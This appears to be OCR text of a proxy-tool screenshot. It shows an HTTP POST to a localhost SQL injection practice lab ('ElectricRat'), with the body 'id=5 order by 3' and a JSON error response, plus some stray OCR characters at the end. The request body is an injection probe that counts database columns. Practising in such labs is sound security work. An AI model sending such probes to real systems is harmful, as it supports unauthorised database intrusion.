 Request 数据包扫描 美化 热加载 构造请求
1 POST /ElectricRat/sqli/showUserById HTTP/1.1
2 Host ? : localhost:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://localhost:8889
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Mode: cors
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Sec-Fetch-Dest: empty
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua-mobile: ?0
13 Sec-Fetch-Site: same-origin
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_id.html
15 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
16 sec-ch-ua-platform: "Windows"
17 Content-Length auto : 4
18
19 id=5 order by 3
Responses 57bytes / 2ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 05:37:56 GMT
4 Content-Length: 64
5
6 { "user": { "msg": "Illegal operation on empty result set." } }
7
远
间
ca